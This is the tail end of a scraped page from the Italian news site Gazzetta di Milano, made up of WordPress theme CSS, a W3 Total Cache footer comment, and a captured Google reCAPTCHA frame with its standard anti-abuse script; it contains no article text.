.td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 402/626 objects using Redis
Page Caching using Redis 
Database Caching 23/63 queries in 0.020 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-12 15:11:38 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 223
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="znX4No6bjvyKqURup7u29g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768223503826');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>